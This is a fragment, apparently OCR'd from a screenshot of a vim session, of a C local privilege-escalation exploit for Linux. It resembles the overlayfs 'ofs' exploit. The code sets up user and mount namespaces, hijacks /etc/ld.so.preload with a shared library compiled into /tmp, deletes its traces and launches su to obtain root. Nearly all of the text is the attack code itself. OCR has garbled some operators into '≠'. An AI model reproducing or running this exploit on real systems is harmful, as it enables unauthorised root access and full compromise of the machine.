 if(unshare(CLONE_NEWUSER) ≠ 0)
fprintf(stderr, "failed to create new user namespace\n");
if((init = fork()) == 0) {
pid_t pid =
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
if(pid < 0) {
fprintf(stderr, "failed to create new mount namespace\n");
exit(-1);
}
waitpid(pid, &status, 0);
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib ≠ 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
-- 插入 -- 143,19 底端